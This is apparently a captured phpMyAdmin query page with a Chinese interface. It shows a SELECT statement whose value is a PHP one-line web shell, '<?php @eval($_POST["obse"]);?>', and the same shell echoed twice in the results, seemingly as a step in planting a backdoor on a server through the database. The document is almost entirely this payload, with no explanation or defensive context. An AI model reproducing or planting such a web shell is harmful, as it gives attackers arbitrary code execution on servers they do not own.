 显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php @eval($_POST["obse"]);?>'
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php @eval($_POST["obse"]);?>
<?php @eval($_POST["obse"]);?>